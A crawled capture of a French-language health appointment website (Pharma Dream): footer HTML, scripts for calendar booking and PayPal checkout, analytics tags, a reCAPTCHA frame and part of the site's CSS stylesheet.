                            aria-controls="Payment" class="btn btn-primary">Oui s'il vous plaît
                    </button>
                </div>
            </div>
        </div>
    </div>

    <footer class="padding-tb-100px background-main-color wow fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <p class="text-white" align="justify">
                    <img class="d-inline-block" align="left" src="https://pharmadream.io/theme/assets/img/icon/logo-footer.png"
                         width="50%"
                         alt=""><span class="opacity-7">
                    Dans une Afrique ou un fossé trop grand existe encore entre les besoins
                    de santé des populations et les professionnels de la santé disponible,
                    Pharma Dream ambitionne de réduire cette fracture au moyen des nouvelles technologies : Une
                    application simple et facile d'utilisation ou la bonne information disponible,fera toute la
                    différence.
                    La différence pour le patient qui comprendra mieux le role et le métier du pharmacien, et qui aura
                    un accès plus facile chez le médecin à travers la prise de rendez-vous,
                    La différence pour les professionnels de la santé qui ont un puissant outil pour éduquer le
                    patient,sensibiliser la jeunesse sur la nécessité d'une hygiène de vie correcte.

                    Pharma Dream est tout simplement la manifestation visible de ce à quoi nous aspirons tous...Les
                    soins comme on en rêve!</span>
                </p>
            </div>
            <div class="col-lg-6">
                <ul class="footer-menu margin-tb-15px margin-lr-0px padding-0px list-unstyled float-lg-right">
                    <li><a href="https://pharmadream.io/pricing" class="text-white">Nos tarifs</a></li>
                    <li><a href="https://pharmadream.io/about-us" class="text-white">A propos</a></li>
                    <li><a href="https://pharmadream.io/contact-us" class="text-white">Contactez-nous</a></li>
                    <li><a href="https://pharmadream.io/cgu" class="text-white">Conditions générales d'utilisation</a></li>
                    <li><a href="#" class="text-white">FAQ</a></li>
                    <li><a href="https://doctor.pharmadream.io/login" class="text-white">Se connecter en tant que médecin</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/login" class="text-white">Se connecter en tant que pharmacie</a>
                    <li><a href="https://pharmadream.io/solidarity/login" class="text-white">Se connecter en tant que entreprise</a>
                    </li>
                </ul>
                <a href='https://play.google.com/store/apps/details?id=com.nycorp.pharmadream&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img
                        alt='Disponible sur Google Play' width="35%"
                        src='https://play.google.com/intl/en_us/badges/images/generic/fr_badge_web_generic.png'/></a>
                <a href='https://apps.apple.com/la/app/pharma-dream/id1541809504'><img
                        alt='Disponible sur Apple Store' width="35%"
                        src='https://pharmadream.io/theme/assets/img/ios-badge.png'/></a>
            </div>
        </div>
        <hr class="border-white opacity-4 margin-tb-45px">
        <div class="row">
            <div class="col-lg-6">
                <p class="margin-0px text-white opacity-7 sm-mb-15px">© 2019 Pharma Dream | All Right Reserved
                    <a class="margin-left-15px"
                       href="https://ny-corp.io"
                       target="_blank">Powered by : <b>N-Y Corp</b></a>
                <p>
            </div>
            <div class="col-lg-6">
                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><a class="facebook" href="https://www.facebook.com/pharmadream.io"><i
                                class="fab fa-facebook-f"></i></a></li>
                    <li class="list-inline-item"><a class="youtube" href="#"><i class="fab fa-youtube"></i></a></li>
                    <li class="list-inline-item"><a class="linkedin" href="#"><i class="fab fa-linkedin"></i></a></li>
                    <li class="list-inline-item"><a class="google" href="#"><i class="fab fa-google-plus"></i></a></li>
                    <li class="list-inline-item"><a class="twitter" href="#"><i class="fab fa-twitter"></i></a></li>
                    <li class="list-inline-item"><a class="rss" href="#"><i class="fa fa-rss"
                                                                            aria-hidden="true"></i></a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12">

                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/paypal.png"
                                                      alt="PayPal"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/orange.png"
                                                      alt="Orange"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/mtn.png"
                                                      alt="MTN"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/yup.png"
                                                      alt="Yup"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/express_union.png"
                                                      alt="Express Union"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/dohone.png"
                                                      alt="Dohone"/></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<!-- Logout Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Avez vous terminer?</h5>
                <button class="close" type="button" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">Cliquer sur <b>Oui</b> pour terminer la session.</div>
            <div class="modal-footer">
                <button class="btn btn-secondary" type="button" data-dismiss="modal">Non</button>
                <button class="btn btn-primary" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
                                                 document.getElementById('logout-form').submit();" data-cf-modified-4f9c567d09cd5d2604822002-="">Oui
                </button>
            </div>
        </div>
    </div>
</div>

<script src="https://www.paypal.com/sdk/js?client-id=AS4spLHZ4KxGzbSm36KvsDkJtsGVnYUmscJPFjiM3TYAIQFVU1LKRHYYszttED6ByuxlZ8dt6-FVNUUA" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/sticky-sidebar.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/YouTubePopUp.jquery.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/owl.carousel.min.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/imagesloaded.min.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/wow.min.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/custom.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/popper.min.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/bootstrap.min.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>

    <!-- Calendar style -->
    <script src='https://pharmadream.io/theme/assets/calendar/packages/core/main.min.js' type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/list/main.min.js' type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/daygrid/main.min.js' type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/timegrid/main.min.js' type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/interaction/main.min.js' type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/core/locales-all.js' type="4f9c567d09cd5d2604822002-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/loading-button/jquery.buttonLoader.min.js' type="4f9c567d09cd5d2604822002-text/javascript"></script>


    <script type="4f9c567d09cd5d2604822002-text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            var token = $('meta[name="_token"]').attr('content');
            var calendarEl = document.getElementById('calendar');
            let appointmentDate = null;
            let appointmentReady = null;
            var modalGetAppointment = $('#modalGetAppointment');

            var calendar = new FullCalendar.Calendar(calendarEl, {
                plugins: ['dayGrid', 'timeGrid', 'list', 'interaction'],
                defaultView: 'dayGridMonth',
                locale: 'fr',
                nowIndicator: true,
                now: Date.now(),
                forceEventDuration: true,
                defaultTimedEventDuration: '00:30',
                navLinks: true, // can click day/week names to navigate views
                businessHours: true, // display business hours
                //contentHeight: 400,
                firstDay: 1,
                eventLimit: true, // for all non-TimeGrid views
                customButtons: {
                    new: {
                        text: 'Prendre rendez-vous',
                        click: function () {
                            appointmentAlertModal(new Date(calendar.getDate().getTime() + (24 - calendar.getDate().getHours() * 60 * 60 * 1000)));
                        }
                    },
                },
                views: {
                    timeGrid: {
                        eventLimit: 6 // adjust to 6 only for timeGridWeek/timeGridDay
                    }
                },
                header: {
                    left: 'prev,today,next new',
                    center: 'title',
                    right: 'listWeek,dayGridMonth,timeGridWeek,timeGridDay'
                },
                eventSources: [
                    {
                        url: 'https://pharmadream.io/web-appointment/eyJpdiI6InhXZkcrWGxvMExzXC9rdG8rQVRxUjFnPT0iLCJ2YWx1ZSI6IitcLzdLYXVrYmwzU0N3UVpcLzZwcXdJUT09IiwibWFjIjoiMTQwNzRlZWIxYzU3NzRhNGVhZjlkZDRjNjQ1M2QwZGRkYTJiNmY4NjAwYmM4MjQ3YTU0NGVjNTc0MTIzNDBhNiJ9',
                        method: 'POST',
                        failure: function () {
                            toastr.error('there was an error while fetching events!');
                        },
                        extraParams: {
                            _token: token,
                        },
                        color: 'red',   // a non-ajax option
                        textColor: 'white' // a non-ajax option
                    },// your event source

                    {
                        url: 'https://pharmadream.io/doctor-clinic-schedule/eyJpdiI6InRBazc2Y1NuRExHT0FUcDRXVW1Vc1E9PSIsInZhbHVlIjoiY3doV2pZQkNjaGVYMU1wcUcwRHk0Zz09IiwibWFjIjoiMjBlMzk0ZDhmMTA0ZThhYzk2MzQ0NjQyYTdhNWEzMDY1ZWNjZWY3YThlODQ0NGE2NWM1MzRkNTgwZmUwOTc4MSJ9',
                        method: 'POST',
                        failure: function () {
                            toastr.error('there was an error while fetching events!');
                        },
                        extraParams: {
                            _token: token,
                        },
                        color: 'bleu',   // a non-ajax option
                        textColor: 'white' // a non-ajax option
                    }
                    ,// your event source
                    {
                        url: 'https://pharmadream.io/doctor-home-schedule/eyJpdiI6InZnK3RGbW5KR3ZtXC9cL2lVMDdlNEtVQT09IiwidmFsdWUiOiI0WGQzb1hqaUVWc1Ard3ZONjF1c0RRPT0iLCJtYWMiOiI0YzM0YzcxNmZhZDBmZjczZTM5NzljNTRmZjRiNzNjZjBiYTRiOTI5Njg4ZWFhMjYxMzA0MGFhYmMwNGY3NmY1In0=',
                        method: 'POST',
                        failure: function () {
                            toastr.error('there was an error while fetching events!');
                        },
                        extraParams: {
                            _token: token,
                        },
                        color: 'green',   // a non-ajax option
                        textColor: 'white' // a non-ajax option
                    }

                    
                    // any other sources...

                ]
            });

            calendar.on('dateClick', function (info) {
                appointmentAlertModal(new Date(info.date))
            });

            calendar.render();

            function appointmentAlertModal(date) {
                appointmentDate = date;
                var options = {weekday: 'long', year: 'numeric', month: 'long', day: 'numeric'};
                $('#requestedAppointmentDate').html(date.toLocaleDateString('fr', options));
                $('#appointmentDate').html(date.toLocaleDateString('fr', options));
                modalGetAppointment.modal('show');
            }

            modalGetAppointment.on('hidden.bs.modal', function (e) {
                $('#alert').html('');
            });

            /**
             *Get appointment by checking availability
             **/
            $('#checkAppointmentAvailability').click(function () {
                $('#alert').html('');
                $('.collapse').collapse('hide');
                appointmentForm(appointmentDate);
            });

            function appointmentForm(targetDate) {
                var today = new Date();
                var tomorrow = new Date(today.getTime() + (24 - today.getHours() * 60 * 60 * 1000));
                if (targetDate.getTime() <= tomorrow.getTime()) {
                    $('#alert').html('Désolé vous ne pouvez pas prendre rendez-vous ce jour');
                } else {
                    $('#paypal-button-container').show('slow');
                    $('#alert-container').hide('slow');
                    $.ajaxSetup({
                        headers: {
                            'Accept': 'application/json',
                            'Content-Type': 'application/json',
                            'X-CSRF-TOKEN': token
                        }
                    });

                    $.ajax({
                        url: 'https://pharmadream.io/patient/check-doctor-availability/eyJpdiI6Ik5wbWRSbjI1N1krUlAzTkNWWUVGYkE9PSIsInZhbHVlIjoibmxMdnpnbVNCUUluOWFxcjdjWFlcL0E9PSIsIm1hYyI6IjMxMWI2NjNiMjk4NGFkZjU3NTQ1YmQzNmY0OWZkZjlkN2U0ZmEyYTU2Mjk4ZjJjNGY1MDA4ZTBiMTgxYzAxNDAifQ==',
                        type: 'POST',
                        dataType: 'json',
                        data: JSON.stringify({desireDay: targetDate.toDateString()}),
                        success: function (response, status) {
                            if (response.message === 1005) {
                                $('#paid-alert').modal('show');
                                return;
                            }
                            if (response.message === 1003) {
                                toastr.error(response.errors);
                                $('#alert').html(response.errors);
                            } else {
                                if (response.message === 1000) {
                                    var appointment = response.data.appointment;
                                    var schedule = response.data.schedule;
                                    appointmentReady = appointment;

                                    $('#appointmentPeriod').html(appointment.start_at.split(' ')[1] + ' - ' + appointment.end_expected_at.split(' ')[1]);
                                    $('#appointmentPlace').html(appointment.place);
                                    $('#appointmentType').html(schedule.schedule_type_id === 1 ? "Domicile" : "Clinique");
                                    $('#appointmentPrice').html(appointment.price_expected);
                                    $('#modalAddEvent').modal('show');
                                    modalGetAppointment.modal('hide');
                                    if (appointment.isPaid) {
                                        $('#appointment-confirm-action').hide('slow');
                                        $('#alert-container').show('slow');
                                    } else {
                                        $('#dohone-url').attr("href", response.data.route);
                                        $('#alert-container').hide('slow');
                                        $('#appointment-confirm-action').show('slow');
                                    }
                                }

                            }
                        },

                        error: function (result, status, error) {
                            if (result.status === 401)
                                window.location.href = '/patient/login';
                            toastr.error('Oops', status);
                            $('#modalAddEvent').modal('hide');
                        }
                    });
                }
            }

            /**
             * Appointment checkout
             */
            paypal.Buttons(
                {
                    createOrder: function () {
                        return fetch('https://pharmadream.io/patient/transaction/paypal-appointment', {
                            method: 'POST',
                            headers: {
                                'Accept': 'application/json',
                                'Content-Type': 'application/json',
                                'X-CSRF-TOKEN': token
                            },
                            body: JSON.stringify({appointment: appointmentReady.id})
                        }).then(function (res) {
                            return res.json();
                        }).then(function (data) {
                            return data.result.id;
                        });
                    },
                    onApprove: function (data, actions) {
                        return fetch('https://pharmadream.io/patient/transaction/paypal-capture', {
                            method: 'POST',
                            headers: {
                                'Accept': 'application/json',
                                'Content-Type': 'application/json',
                                'X-CSRF-TOKEN': token
                            },
                            body: JSON.stringify({
                                orderID: data.orderID
                            })
                        }).then(function (res) {
                            return res.json();
                        }).then(function (data) {
                            $('#paypal-modal').modal('hide');
                            $('#appointment-confirm-action').hide('slow');
                            $('#alert-container').show('slow');
                        })
                    }
                }
            ).render('#paypal-button-container');

            /**
             * Package subscribe
             */
            paypal.Buttons(
                {
                    createOrder: function () {
                        return fetch('https://pharmadream.io/patient/transaction/paypal-plan/5An43Y', {
                            method: 'POST',
                            headers: {
                                'Accept': 'application/json',
                                'Content-Type': 'application/json',
                                'X-CSRF-TOKEN': token
                            }
                        }).then(function (res) {
                            return res.json();
                        }).then(function (data) {
                            return data.result.id;
                        });
                    },
                    onApprove: function (data, actions) {
                        return fetch('https://pharmadream.io/patient/transaction/paypal-capture', {
                            method: 'POST',
                            headers: {
                                'Accept': 'application/json',
                                'Content-Type': 'application/json',
                                'X-CSRF-TOKEN': token
                            },
                            body: JSON.stringify({
                                orderID: data.orderID
                            })
                        }).then(function (res) {
                            toastr.success('Votre abonnement à été pris en compte !!');
                            $('#paid-alert').modal('hide');
                            return res.json();
                        })
                    }
                }
            ).render('#modal-paypal-button-container');

        });

    </script>

<script async src="https://fundingchoicesmessages.google.com/i/pub-2884933011560279?ers=1" nonce="QSRFuyPytGQ2ALqcyA3WYw" type="4f9c567d09cd5d2604822002-text/javascript"></script><script nonce="QSRFuyPytGQ2ALqcyA3WYw" type="4f9c567d09cd5d2604822002-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<!--Script to hide the password -->
<script type="4f9c567d09cd5d2604822002-text/javascript">
    function myFunction() {
        var y = parent.document.getElementById("span-toggle-password");
        var x = document.getElementById("password-field");
        if (x.type === "password") {
            x.type = "text";
            y.className = "fas fa-eye field-icon toggle-password";
            console.log("span", y);
        } else {
            x.type = "password";
            y.className = "fas fa-eye-slash field-icon toggle-password";
            console.log("span", y);
        }
    }

    $(".vertical-carousel").carousel({
        vertical: true
    });
</script>
<!--Script to hide the code input -->
<script type="4f9c567d09cd5d2604822002-text/javascript">
    function hideCode() {
        var x = document.getElementById("code-field");
        var y = document.getElementById("code-label");
        if (x.type === "text") {
            x.type = "hidden";
            x.required = "";
            y.style.display = 'none';
        } else {
            x.type = "text";
            x.required = "required";
            y.style.display = 'block';
        }
    }

    window.setTimeout(function () {
        $(".alert").fadeTo(500, 0).slideUp(500, function () {
            $(this).remove();
        });
    }, 4000);

    (function () {

        $("#cart").on("click", function () {
            $(".shopping-cart").fadeToggle("fast");
        });

    })();

    $("#cart").focusout(function () {
        $(".shopping-cart").fadeToggle("fast")
    });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js" type="4f9c567d09cd5d2604822002-text/javascript"></script>

<script type="4f9c567d09cd5d2604822002-text/javascript">

    let ready = false;

    function updateIndicator() {
        // Show a different icon based on offline/online
        toastr.options = {
            "positionClass": "toast-bottom-left",
            "closeButton": true,
            "showDuration": "0",
            "hideDuration": "0",
            "preventDuplicates": false,
            "timeOut": "10000",
            "extendedTimeOut": "0",
        };
        if (ready) {
            if (navigator.onLine) { // true|false
                toastr.success("Vous êtes connecté")
            } else {
                toastr.error("Vous n'êtes pas connecté")
            }
        } else ready = true;

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": true,
            "progressBar": true,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        };
    }


    // Update the online status icon based on connectivity
    window.addEventListener('online', updateIndicator);
    window.addEventListener('offline', updateIndicator);
    updateIndicator();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137867522-3" type="4f9c567d09cd5d2604822002-text/javascript"></script>
<script type="4f9c567d09cd5d2604822002-text/javascript">
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-137867522-3');
    </script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4f9c567d09cd5d2604822002-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43506d6ab49f4573b90e7d6305a0173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c0ik859XD7_RHqxlGAmhEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766779383356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pharmadream.io/theme/assets/css/style.css
body_size: 33744
content:
@charset "UTF-8";
/*-----------------------------------------------------------------
[Main Stylesheet]

Project:    Tط¥abib
Version:    1.0
Last change:    25/3/2018
Primary use:    Tط¥abib , Health Directory


-------------------------------------------------------------------

01. Typography
02. Header
03. Global
04. Background color
05. Custom
06. Button
07. Border
08. Border Radius
09. Video
10. Background image
11. Icon
12. Width
13. Height
14. Page title
15. Padding
16. Margin
17. Text Color
18. Footer

-------------------------------------------------------------------*/
header {
  position: relative;
  z-index: 9;
  /* Link Padding Top & bottom */
}
header a.mobile-toggle {
  display: none;
}
header header-output .inherit-menu {
  position: static;
}
header .header-in {
  position: relative;
}
header ul.nav-menu {
  padding: 0;
  margin: 0;
  list-style: none;
  /*
  & > li:nth-last-child(1) > ul.sub-menu,
  & > li:nth-last-child(2) > ul.sub-menu {
      left: auto;
      right: 0
  }
  */
}
header ul.nav-menu:after {
  content: " ";
  clear: both;
  width: 100%;
}
header ul.nav-menu > li {
  display: inline-block;
}
header ul.nav-menu > li > a {
  color: #000;
  z-index: 3;
  opacity: .7;
  font-family: "Poppins";
  text-transform: capitalize;
  font-size: 13px;
  font-weight: 500;
  text-decoration: none;
  display: block;
  padding: 35px 0px 35px 0px;
  margin-right: 20px;
}
header ul.nav-menu > li :nth-last-child(1) a {
  margin-right: 0px;
}
header ul.nav-menu > li > ul.sub-menu {
  left: 0;
}
header ul.nav-menu > li > ul.sub-menu > li > ul.sub-menu {
  left: 200px;
  top: 0;
  padding-bottom: 15px;
  border-radius: 20px;
  border-top-left-radius: 0;
}
header ul.nav-menu > li > ul.sub-menu > li > ul.sub-menu li {
  display: block;
  z-index: 3;
  position: relative;
}
header ul.nav-menu > li ul.sub-menu {
  transform: translateY(10%);
  -webkit-transform: translateY(10%);
  -moz-transform: translateY(10%);
  -o-transform: translateY(10%);
  -ms-transform: translateY(10%);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background-color: #fff;
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 90px;
  width: 200px;
  visibility: hidden;
  /*  mix */
  opacity: 0;
}
header ul.nav-menu > li ul.sub-menu li {
  display: block;
  z-index: 3;
}
header ul.nav-menu > li ul.sub-menu li a {
  color: #000;
  opacity: .7;
  display: block;
  padding: 10px 20px 10px 20px;
  text-transform: capitalize;
  margin-top: -1px;
}
header ul.nav-menu > li ul.sub-menu li a:hover {
  color: #000;
  opacity: 1;
  padding-left: 25px;
}
header ul.nav-menu > li:nth-last-child(1) > a {
  margin-right: 0px;
}
header ul.nav-menu > li:hover > ul.sub-menu {
  border-radius: 10px;
  padding-bottom: 15px;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
header ul.nav-menu > li:hover > ul.sub-menu > li:hover > ul.sub-menu {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
header ul.nav-menu > li.active > a {
  color: #0864b2;
}
header ul.nav-menu > li > a:hover {
  color: #0864b2;
}
header ul.nav-menu > li.has-dropdown {
  position: relative;
}
header ul.nav-menu > li.has-dropdown > a::after {
  font-family: "Font Awesome 5 Solid";
  content: "\f107";
  display: none;
}
header ul.nav-menu > li.has-dropdown .svg-inline--fa {
  margin-left: 0.5em;
  opacity: .4;
}
header ul.nav-menu > li.has-dropdown > ul > li.has-dropdown {
  position: relative;
}
header ul.nav-menu > li.has-dropdown > ul > li.has-dropdown > a::after {
  font-family: "Font Awesome 5 Solid";
  content: "\f107";
  display: none;
  font-size: 0;
}
header ul.nav-menu > li.has-dropdown > ul > li.has-dropdown .svg-inline--fa {
  margin-left: 0.5em;
  opacity: .4;
  position: absolute;
  right: 20px;
  margin-left: 0px;
}
header ul.nav-menu > li.mega-menu > a {
  position: relative;
}
header ul.nav-menu > li.mega-menu > a:after {
  content: "\f107";
  font-family: FontAwesome;
  margin-left: 3px;
}
header ul.nav-menu li.mega-menu:hover .mega-menu-out {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  opacity: 1;
  visibility: visible;
  display: block;
}
header ul.nav-menu .mega-menu-out {
  background-color: #fff;
  transform: translateY(10%);
  -webkit-transform: translateY(10%);
  -moz-transform: translateY(10%);
  -o-transform: translateY(10%);
  -ms-transform: translateY(10%);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  left: 0;
  top: 89px;
  width: 100%;
  padding: 20px;
  visibility: hidden;
  opacity: 0;
  border: 1px solid #E0E0E0;
  border-bottom-right-radius: 20px;
  border-bottom-left-radius: 20px;
  padding-bottom: 15px;
}
header ul.nav-menu .mega-menu-out:after {
  content: " ";
  display: block;
  clear: both;
  width: 100%;
}
header ul.nav-menu .mega-menu-out .mega-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
header ul.nav-menu .mega-menu-out .mega-menu-list li a {
  color: #000;
  opacity: .7;
  text-transform: capitalize;
  padding: 8px 0px 8px 0px;
  text-decoration: none;
  display: block;
  border-bottom: 1px solid #eee;
}
header ul.nav-menu .mega-menu-out .mega-menu-list li a:hover {
  color: #F44336;
  padding-left: 5px;
}
header ul.dropdown-dark .mega-menu-out {
  background-color: #212121;
  border: 1px solid #424242;
}
header ul.dropdown-dark .mega-menu-out .mega-menu-list li a {
  color: #fff;
  opacity: .7;
  border-bottom: 1px solid #424242;
}
header ul.dropdown-dark .mega-menu-out .mega-menu-list li a:hover {
  color: #fff;
  opacity: 1;
}
header ul.dropdown-dark .mega-menu-out .mega-menu-list li a:hover:before {
  color: #f3be4e;
}
header ul.dropdown-dark .mega-links-4columns ul.sub-menu-columns > li > a {
  color: #fff;
  border-bottom: 1px solid #616161;
}
header ul.dropdown-dark li > ul.sub-menu {
  background-color: #212121;
}
header ul.dropdown-dark li > ul.sub-menu > li {
  display: block;
}
header ul.dropdown-dark li > ul.sub-menu > li > a {
  color: #fff;
  border: 1px solid #616161;
}
header ul.dropdown-dark li > ul.sub-menu > li a:hover {
  color: #fff;
}
header ul.dropdown-dark li > ul.sub-menu > li a:hover:before {
  color: #007cff;
}
header ul.dropdown-dark > li.has-dropdown {
  position: relative;
}
header ul.dropdown-dark > li.has-dropdown li.has-dropdown > a:after {
  color: #fff !important;
}
header ul.white-link > li > a {
  color: #fff;
  opacity: .8;
}
header ul.white-link > li > a:hover {
  color: #fff !important;
  opacity: 1;
}
header ul.white-link > li.has-dropdown {
  position: relative;
}
header ul.white-link > li.has-dropdown > a::after {
  font-family: "Font Awesome 5 Solid";
  content: "\f107";
  display: none;
  font-size: 0;
}
header ul.white-link > li.has-dropdown .svg-inline--fa {
  margin-left: 0.5em;
  opacity: .4;
  position: absolute;
  right: 20px;
  margin-left: 0px;
  color: #fff;
}
header ul.white-link > li.active > a:before {
  color: #fff;
}
header ul.white-link > li.active > a {
  color: #fff;
}
header .mega-links-4columns ul.sub-menu-columns {
  padding: 0;
  margin: 0;
  list-style: none;
}
header .mega-links-4columns ul.sub-menu-columns > li {
  width: 25%;
  float: left;
  padding: 0px 10px 10px 10px;
}
header .mega-links-4columns ul.sub-menu-columns > li > a {
  padding: 0px 0px 10px 0px;
  text-transform: uppercase;
  font-weight: 500;
  text-decoration: none;
  color: #0864b2;
  border-bottom: 1px solid #dcdcdc;
  display: block;
}
header ul.link-padding-tb-0px > li > a {
  padding-top: 0px;
  padding-bottom: 0px;
}
header ul.link-padding-tb-0px > li > ul.sub-menu {
  top: 23px;
}
header ul.link-padding-tb-0px .mega-menu-out {
  top: 23px;
}
header ul.link-padding-tb-1px > li > a {
  padding-top: 1px;
  padding-bottom: 1px;
}
header ul.link-padding-tb-1px > li > ul.sub-menu {
  top: 25px;
}
header ul.link-padding-tb-1px .mega-menu-out {
  top: 25px;
}
header ul.link-padding-tb-2px > li > a {
  padding-top: 2px;
  padding-bottom: 2px;
}
header ul.link-padding-tb-2px > li > ul.sub-menu {
  top: 27px;
}
header ul.link-padding-tb-2px .mega-menu-out {
  top: 27px;
}
header ul.link-padding-tb-3px > li > a {
  padding-top: 3px;
  padding-bottom: 3px;
}
header ul.link-padding-tb-3px > li > ul.sub-menu {
  top: 29px;
}
header ul.link-padding-tb-3px .mega-menu-out {
  top: 29px;
}
header ul.link-padding-tb-4px > li > a {
  padding-top: 4px;
  padding-bottom: 4px;
}
header ul.link-padding-tb-4px > li > ul.sub-menu {
  top: 31px;
}
header ul.link-padding-tb-4px .mega-menu-out {
  top: 31px;
}
header ul.link-padding-tb-5px > li > a {
  padding-top: 5px;
  padding-bottom: 5px;
}
header ul.link-padding-tb-5px > li > ul.sub-menu {
  top: 33px;
}
header ul.link-padding-tb-5px .mega-menu-out {
  top: 33px;
}
header ul.link-padding-tb-6px > li > a {
  padding-top: 6px;
  padding-bottom: 6px;
}
header ul.link-padding-tb-6px > li > ul.sub-menu {
  top: 35px;
}
header ul.link-padding-tb-6px .mega-menu-out {
  top: 35px;
}
header ul.link-padding-tb-7px > li > a {
  padding-top: 7px;
  padding-bottom: 7px;
}
header ul.link-padding-tb-7px > li > ul.sub-menu {
  top: 37px;
}
header ul.link-padding-tb-7px .mega-menu-out {
  top: 37px;
}
header ul.link-padding-tb-8px > li > a {
  padding-top: 8px;
